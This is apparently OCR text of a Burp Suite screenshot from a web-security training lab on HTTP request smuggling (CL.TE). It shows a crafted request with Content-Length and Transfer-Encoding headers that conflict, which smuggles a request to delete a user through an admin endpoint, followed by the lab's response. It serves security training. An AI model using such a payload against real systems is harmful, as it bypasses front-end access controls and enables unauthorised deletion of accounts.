 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5f00c303eeb9ae81d19e8100390025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 148 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 13 \r \n
13 \r \n
14 appendhost=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=s7vENKFju0dUFYaVw82dpW8gZ9I5DjKM;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8254
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHead
12 <link href=/resources/css/labsBlog.css rel=stylesh
13 <title>
Exploiting HTTP request smuggling to bypass fron
controls, CL.TE vulnerability